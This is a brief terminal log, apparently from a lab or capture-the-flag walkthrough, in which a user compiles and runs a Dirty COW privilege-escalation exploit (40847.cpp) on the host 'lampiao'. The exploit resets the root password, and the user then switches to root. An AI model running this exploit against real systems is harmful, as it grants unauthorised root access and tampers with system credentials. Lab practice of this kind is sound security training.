 tiago@lampiao:/tmp$ chmod 777 40847.cpp
chmod 777 40847.cpp
tiago@lampiao:/tmp$ g++ -Wall -pedantic -o2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<ll -pedantic -o2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ whoami
whoami
tiago
tiago@lampiao:/tmp$ su root
su root
Password: dirtyCowFun
root@lampiao:/tmp# whoami
whoami
root
root@lampiao:/tmp#